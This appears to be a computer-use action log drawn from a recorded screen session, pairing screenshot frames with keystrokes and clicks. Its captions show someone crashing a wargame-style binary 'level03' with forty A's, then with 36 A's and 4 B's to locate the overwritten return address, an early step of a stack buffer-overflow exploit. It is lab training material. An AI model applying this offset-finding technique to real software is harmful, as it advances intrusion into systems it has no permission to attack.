
{"action": "type", "text": ";"}

{"action": "type", "text": ")"}

- Run level03 with forty A's, crashing at 0x41414141, and highlight the 41 byte
{"action": "key", "text": "Return"}

{"action": "double_click", "coordinate": [810, 556]}

{"action": "mouse_move", "coordinate": [1112, 437]}

{"action": "mouse_move", "coordinate": [1062, 436]}

- Rerun with "A"x36 . "B"x4, confirming restart, so level03 crashes at 0x42424242
{"action": "type", "text": "36"}

{"action": "type", "text": "."}

{"action": "type", "text": "."}

{"action": "type", "text": "\"B\""}

{"action": "type", "text": "x4"}

{"action": "key", "text": "Return"}

{"action": "type", "text": "y"}
